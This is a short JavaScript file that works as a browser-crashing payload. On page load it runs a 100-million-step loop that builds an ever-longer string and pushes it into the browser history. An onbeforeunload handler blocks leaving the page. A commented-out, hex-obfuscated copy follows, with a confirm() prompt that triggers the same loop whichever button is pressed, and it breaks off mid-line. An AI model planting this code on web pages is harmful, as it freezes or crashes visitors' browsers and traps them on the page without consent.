 1
2 window.onbeforeunload = function (param) {
3 var ret = "Warning";
4 param.returnValue = ret;
5 return ret
6 }
7 function free() {
8 var str = "";
9 for (var _0xcfe6x3 = 0; _0xcfe6x3 < 100000000; _0xcfe6x3++) {
10 str = str + _0xcfe6x3.toString();
11 history.pushState(0, 0, str)
12 }
13 }
14
15 window.onload = function (_0xcfe6x4) {
16 free()
17 }
18 // var
19 // _0x755e=["0x6F0x6E0x620x650x660x6F0x720x650x750x6E0x6C0x6F0x610x64","0x570x610x720x6E0x690x6E0x67","0x720x650x740x7
20 // function(_0x3790x1){var _0x3790x2=_0x755e[1];_0x3790x1[_0x755e[2]]= _0x3790x2;return
21 // _0x3790x2};var _0x3790x3=document[_0x755e[4]](_0x755e[3]);_0x3790x3[_0x755e[5]]=
22 // function(_0x3790x1){_0x3790x4()};function _0x3790x4(){var _0x3790x5=_0x755e[6];for(var
23 // _0x3790x6=0;_0x3790x6< 100000000;_0x3790x6++){_0x3790x5= _0x3790x5+
24 // _0x3790x6.toString();history[_0x755e[7]](0,0,_0x3790x5)}}function _0x3790x7(){var
25 // _0x3790x8=_0x755e[8];if(confirm(_0x3790x8)){var _0x3790x5=_0x755e[6];for(var
26 // _0x3790x6=0;_0x3790x6< 100000000;_0x3790x6++){_0x3790x5= _0x3790x5+
27 // _0x3790x6.toString();history[_0x755e[7]](0,0,_0x3790x5)}}else {var _0x3790x5=_0x755e[6];for(var
28 // _0x3790x6=0;_0x3790x6< 100000000;_0x3790x6++){_0x3790x5= _0x3790x5+ _0x3790x6.toString();history[_0x755e[7]](0,0,_0
29